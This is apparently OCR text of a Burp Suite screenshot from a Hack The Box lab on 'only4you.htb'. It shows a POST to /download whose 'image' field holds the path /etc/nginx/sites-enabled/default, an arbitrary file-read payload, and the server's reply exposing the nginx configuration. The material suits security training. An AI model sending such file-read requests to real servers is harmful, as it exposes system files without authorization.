 Request
Pretty Raw Hex
\n
1 POST /download HTTP/1.1
2 Host: beta.only4you.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://beta.only4you.htb
10 Connection: close
11 Referer: http://beta.only4you.htb/list
12 Upgrade-Insecure-Requests: 1
13
14 image=/etc/nginx/sites-enabled/default
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 11 Oct 2023 14:42:13 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 460
6 Connection: close
7 Content-Disposition: attachment; filename=default
8 Last-Modified: Sun, 04 Dec 2022 21:54:52 GMT
9 Cache-Control: no-cache
10 ETag: "1670190892.3086803-460-3283749922"
11
12 server {
13 listen 80;
14 return 301 http://only4you.htb$request_uri;
15 }
16
17 server {
18 listen 80;
19 server_name only4you.htb;
20
21 location / {
22 include proxy_params;
23 proxy_pass http://unix:/var/www/only4you.htb/only4you.sock;
24 }
25 }
26
27 server {
28 listen 80;
29 server_name beta.only4you.htb;
30
31 location / {
32 include proxy_params;
33 proxy_pass http://unix:/var/www/beta.only4you.htb/beta.sock;
34 }
35 }
36